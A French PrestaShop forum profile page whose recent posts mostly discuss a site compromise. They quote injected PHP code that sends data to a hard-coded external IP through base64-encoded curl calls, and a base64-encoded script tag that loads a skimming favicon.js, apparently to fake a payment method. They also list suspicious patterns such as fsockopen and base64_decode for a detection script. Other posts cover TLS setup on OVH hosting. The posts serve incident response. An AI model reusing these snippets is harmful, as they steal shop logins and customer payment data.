-

Posts

2,155 -

Joined

-

Last visited

-

Days Won

14

Yoya last won the day on January 29 2022

Yoya had the most liked content!

Contact Methods

Profile Information

-

Location

Utopia

-

Interests

Désosseur de cadavres pour la NASA

-

Activity

Other

Recent Profile Visitors

11,742,732 profile views

Yoya's Achievements

-

C'est un script qui va faire un état des lieux a un instant T de tous les patern de code un peu suspect "fsockopen", "base64_decode", "\\X0002" etc etc ... et passer toutes les X heures voir s'il y'a une différence avec l'état des lieux précédent.

- 31 replies

-

- 1

-

-

- favicon.js

- malware

- (and 4 more)

-

Non toujours pas sur malheureusment. Du coup on a mis en place un script pour voir si ça revient et pouvoir analyser le cheminement le cas échéant.

- 31 replies

-

- 1

-

-

- favicon.js

- malware

- (and 4 more)

-

Non pas d'idée pour l'instant. Peut etre cartabandonedpro chez moi.

- 31 replies

-

- favicon.js

- malware

- (and 4 more)

-

Pour info, les mots de passe de connections au BO sont compromis : il faut les changer une fois /controllers/admin/AdminLoginController.php modifié

- 31 replies

-

- favicon.js

- malware

- (and 4 more)

-

D'autres fichiers sont compromis : /config/config.inc.php curl_init(base64_decode("aHR0cHM6Ly80NS4xOTcuMTQxLjI1MC9hbmFseXRpY3MucGhw")); /controllers/admin/AdminLoginController.php curl_init(base64_decode('aHR0cHM6Ly80NS4xOTcuMTQxLjI1MC9zdGF0eXN0aWNzLnBocA==')); /classes/controller/Controller.php, tout à la fin : try {if(isset($_POST['statistics_hash'])){$array = array('statistics_hash' => $_POST['statistics_hash'],);$linked="";$ch = curl_init(base64_decode("aHR0cHM6Ly80NS4xOTcuMTQxLjI1MC9hbmFseXRpY3MucGhw"));curl_setopt($ch, CURLOPT_POST, 1);curl_setopt($ch, CURLOPT_POSTFIELDS, $array); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);curl_setopt($ch, CURLOPT_HEADER, false);curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);$html = curl_exec($ch);curl_close($ch); }} catch (Exception $e) {}

- 31 replies

-

- favicon.js

- malware

- (and 4 more)

-

On peu se contacter en MP pour essayer de comparer les modules qu'on a d'installer voir si on trouve un point commun ? Merci

- 31 replies

-

- favicon.js

- malware

- (and 4 more)

-



C'est le meme. De ce que je comprends, ça vient injecter un nouveau moyen de paiement qui ressemble à ça : Je viens de trouver où il est injecté : c'est dans /class/controller/Controller.php et /controller/front/ParentOrderController.php Le code est : base64_decode('PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iaHR0cHM6Ly93d3cuYXZpci5pci9pbWFnZS9mYXZpY29uLmpzIj48L3NjcmlwdD4=') La date des deux fichiers n'ont pas été modifiées (dernieres modifs 2018 pour ma part). Aucune idée pour le moment de par où l'assaillant est entré.

- 31 replies

-

- favicon.js

- malware

- (and 4 more)

-

Salut, je decouvre le meme soucis sur un site web Prestashop en 1.6 aussi.

- 31 replies

-

- favicon.js

- malware

- (and 4 more)

-

Yoya started following J'en ai marre (de ttoine) !

-

tu as mis ça sur un git qu'on puisse l'utiliser aussi ?

-

On est tous "le mec pas tres sympa" de quelqu'un @ttoine et apparement toi tu as tes fans

-

Salut, Je découvre ici le nouveau CM du forum de prestashop et à te lire sur ce sujet @ttoine, je te trouve bien motivé pour faire du forum quelque chose de bien comme il a pu l'être à une certaine époque : bravo pour ton attitude positive et j'espère aussi que ça fonctionnera. Cdlt Pierre

-

Bonjour Voici quelques étapes à suivre pour que TLS 1.2 soit opérationnel sur hébergement OVH : -> dans le manager OVH, hébergement, choisir dans les version PHP une version dite STABLE (les autres versions ne prennent pas toute en compte TLS 1.2) (en fonction de votre version de Prestashop, prendre une 5.6 ou 7.x, toutes les versions de PS n'étant pas compatible PHP 7.x) -> penser aussi à modifier votre fichier .ovhconfig en indiquant aussi une version STABLE app.engine=phpcgi app.engine.version=5.6 http.firewall=none environment=production container.image=stable Ceci est utile car il bypass la config faire depuis le manager. Enfin, utiliser le tres bon script de @doekia -> http://area51.enter-solutions.com/snippets/99 Copier le code, coller le dans un fichier tls.php à la racine de votre site prestashop, aller sur l'url www.mon-site.fr/tls.php : vous devriez avoir les versions de TLS en 1.2 Cdlt Pierre

-

PAYPAL ne fonctionne plus

Yoya replied to fab59260's topic in PrestaShop Addons : modules partenaires (eBay, Paypal, etc.)

Salut Fab, oui tu dois simplement l'uploader sur ton serveur et ensuite avec ton navigateur aller sur l'url qui va bien : ex : www.ton-site.fr/nomduscript.php Cdlt Pierre